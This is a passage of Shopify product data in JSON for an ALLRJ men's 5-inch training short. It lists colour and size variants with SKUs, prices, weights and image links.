ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/de\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - 